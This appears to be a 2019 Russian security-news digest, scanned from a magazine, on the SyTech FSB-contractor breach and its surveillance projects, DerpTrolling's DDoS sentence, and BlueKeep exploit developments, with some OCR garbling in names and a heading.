



 $\leftarrow$   $\rightarrow$   $C$ 1 www.sytech.ru

… ☆  $\circ$   $\circ$ 



# ВЗЛОМАН ПОДРЯДЧИК ФСБ

В 20-х числах июля сразу ряд изданий сообщили о взломе подрядчика ФСБ, московской компании «Сайтэк».

Атакующие, скрывающиеся под псевдонимом 0v1ru\$, разместили несколько скриншотов в Twitter (например, скриншоты папки «Компьютер», предположительно принадлежавшей жертве), а также поделились похищенными данными с «коллегами» из группировки Digital Revolution. Те, в свою очередь, тоже опубликовали Twitter ряд доказательств взлома и привлекли к происходящему внимание прессы.

Так, в открытый доступ выложили скриншот интерфейса внутренней сети, а рядом с названиями проектов («Арион», «Реляция», «Гривна» и так далее) стояли имена их кураторов, сотрудников «Сайтэк».



Сообщается, что компрометация «Сайтэк» произошла 13 июля 2019 года, и атакующие взломали сервер Active Directory, откуда проникли к сеть компании, в том числе, получив доступ к JIRA. В итоге было похищено 7,5 Тб данных, а сайт подвергся дефейсу.

Похищенными у «Сайтэк» документами хакеры поделились с журналистами нескольких изданий, включая «Русскую службу Би-би-си». Из архива, который оказался в распоряжении издания, следует, что ком-

пания выполняла работы как минимум по 20 непубличным IT-проектам, заказанным российскими спецслужбами и ведомствами. Подчеркивается, что бумаги не содержали каких-либо пометок о государственной тайне или секретности.

Также дамп содержал довольно подробное описание проектов «Сайтэк», в числе которых были:

Наутилус-С: главная задача проекта - деанонимизировать пользователей браузера Tor. Разработан в 2012 году по заказу НИИ «Квант». Включает в себя выходной узел Тог, через который и могла осуществляться слежка или даже подмена трафика. Интересно, что в 2014 году похожие атаки уже обнаруживали специалисты из Университета Карлстада, и часть опасных узлов уже тогда связывали с Россией.

Наутилус: создан для сбора информации о пользователях соцсетей. В документах указан срок работ (2009-2010 годы) и их стоимость (18,5 млн рублей). Журналистами не удалось выяснить, нашла ли «Сайтэк» заказчика на этот проект. Следить предполагалось за пользователями Facebook, Му-Space и LinkedIn.

Награда: научно-исследовательская работа, которая проводилась в 2013-2014 годы. Изучались «возможности разработки комплекса проникновения и скрытого использования ресурсов пиринговых и гибридных сетей». Заказчик данного проекта в документах не указан. Похоже, специалисты «Сайтэк» планировали найти уязвимость в протоколе BitTorrent, а также компанию интересовали протоколы Jabber, OpenFT и ED2K.

Наставник: заказчиком этого проекта выступала войсковая часть № 71330 (предположительно, радиоэлектронная разведка ФСБ России). Целью «Наставника» был мониторинг электронной почты по выбору заказчика. Проект был рассчитан на 2013-2014 годы. «Наставник» можно было настроить таким образом, чтобы он проверял почту нужных респондентов в заданный промежуток времени или собирал «интеллектуальную группу добычи» по заданным словосочетаниям.

Надежда: проект посвящен созданию программы, которая накапливает и визуализирует информацию о том, как российский сегмент интернета связан с глобальной сетью. Заказчиком работы, проводившейся в 2013-2014 годы, стала все та же войсковая часть № 71330.

Москит: еще один заказ войсковой части № 71330, имевший место в 2015 году. В рамках проекта проводилась исследовательская работа по созданию «программно-аппаратного комплекса», способного анонимно искать и собирать «информационные материалы сети Интернет», скрывая при этом «информационный интерес».

Налог-3: самый «свежий» проект, упомянутый в похищенных документах, датирован 2018 годом. Его заказало АО «Главный научный инновационным внедренческий центр», подчиняющееся Федеральной налоговой службе. Позволяет в ручном режиме убирать из информационной системы ФНС данные лиц, находящихся под госохраной или госзащитой. В бумагах описывается создание закрытого центра обработки данных лиц, находящихся под защитой. К ним относятся некоторые государственные и муниципальные служащие, судьи, участники уголовного судопроизводства и другие категории граждан.

## 27 MECALLEB TIOPbMbI 3A DDOS

23-летний Остин Томпсон, более известный под ником DerpTrolling, был приговорен к 2/ месяцам тюремного заключения и штрафу в размере 95 000 долларов США.

Именно он положил начало «традиции» рождественских DDoS-атак в 2013 году. Тогда DerpTrolling, впервые устроил масштабные DDoS-атаки на игровые сервисы (Sony PlayStation Network, Valve's Steam, Microsoft Xbox, EA, Riot Games, Nintendo, Quake Live, серверы DOTA2 и League of Legends, и так далее). В то время у компаний еще не было хорошей защиты от подобных атак, и содеянное DerpTrolling имело разрушительный эффект: сервисы вышли из строя на несколько часов или даже дней.

Пример DerpTrolling оказался столь заразительным, что уже в следующем году к рождественским атакам присоединились хакеры из группы **IZHRD SQUFD**, а в 2015 и 2016 годах эстафету также подхватили группировки PHANTOM SQUAD и R.I.U. STAR PATROL. В итоге «рождественский DDoS» стал ежегодным развлечением злоумышленников. Лишь в прошлом году атак удалось избежать, так как в конце декабря 2018 года правоохранители закрыли сразу 15 крупных сервисов для DDoS-атак по найму.



# ЭКСПЛОИТЫ ДЛЯ BLUEKEEP

В рамках майского «вторника обновлений» компания Microsoft исправила критическую уязвимость CVE-2019-0708 (она же BlueKeep), связанную с работой Remote Desktop Services (RDS) и RDP.

Хотя технические детали проблемы не были раскрыты из-за ее высокой серьезности, известно, что с помощью этого бага атакующие могут выполнять произвольный код без авторизации и распространять свою малварь подобно червю, как, например, было с известными вредоносами WannaCry и NotPetya. Проблема опасна для Windows Server 2008, Windows 7, Windows 2003 и Windows XP, для которых, невзирая на прекращение поддержки, были выпущены обновления безопасности.

Эксперты Microsoft предупреждали об этой проблеме уже дважды, а специалисты сразу нескольких ИБ-компаний (включая Zerodium, McAfee, Check Point и «Лабораторию Касперского»), а также независимые исследователи создали proof of concept эксплоиты для BlueKeep. Код этих эксплоитов не был опубликован в открытом доступе из-за слишком высокого риска. Кроме того, для уязвимости уже был создан модуль MetaSploit (тоже не представлен в открытом доступе).

Недавно эксперты компании BitSight опубликовали очередную удручающую статистику: по их данным, перед BlueKeep по-прежнему уязвимы порядка 800 000 устройств.



Судя по всему, пользователям уязвимых устройств стоит как можно скорее задуматься об установке патчей, так как в середине июля на GitHub была опубликована презентация, детально описывающая использование уязвимости и создание эксплоита.

Слайды этой презентации почти полностью написаны на китайском языке. На них можно увидеть упоминания ИБ-конференции 2019 Security Development Conference и название известной китайской компании Tencent KeenLab. Два слайда также содержат слово «демо».



Журналисты издания ArsTechnica поинтересовались мнением ИБ-специалистов о презентации, пообщавшись с независимым экспертом Маркусом Хатчинсом (Marcus Hutchins), а также с сооснователем Rendition Infosec и бывшим разработчиком эксплоитов для АНБ Джейком Уильямсом (Jake Williams). Оба специалиста сошлись во мнении, что ситуация очень серьезная, так как публикация детальной презентации заметно снижает планку для создания RCE-эксплоитов для BlueKeep. Дело в том, что на слайдах подробно показа-

но, как реализовать heap spraying, то есть презентация описывает решение одной из наиболее трудных задач при создании эксплоита. Уильямс сообщил журналистам, что презентация представляет собой наиболее детальный технический разбор уязвимости, доступный на данный момент. Он говорит, что специалисты Tencent KeenLab, очевидно, создали и продемонстрировали на конференции RCE-эксплоит для BlueKeep, хотя сам РоС опубликован не был.

И хотя пока у преступников нет полностью работающего эксплоита для BlueKeep, это не мешает им готовить почву. Еще в мае скрытый за узлами Tor ботнет начал активно сканировать сеть в поисках уязвимых для BlueKeep систем, и с тех пор все больше злоумышленников поступают так же. Например, последним стал ботнет Watchbog, начавший демонстрировать такое поведение в этом месяце.

Спустя несколько дней после публикации презентации на GitHub, американская компания Immunity Inc. объявила, что обновленная версия ее инструмента для пентестинга, CANVAS 7.23, включает у себя работающий RCEэксплоит для BlueKeep. Фактически, это первый полноценный RCE эксплоит для BlueKeep, доступный хотя бы ограниченной аудитории. Дело в том, что все эксплоиты, опубликованные в открытом доступе ранее, приводили лишь к возникновению сбоев удаленных систем, но к не исполнению произвольного кода.



Хотя стоимость лицензий CANVAS составляет от нескольких тысяч до нескольких десятков тысяч долларов США, хакеры нередко занимаются пиратством или законно приобретают средства тестирования на проникновение, а потом злоупотребляют их функциональностью (например, можно вспомнить o Cobalt Strike).

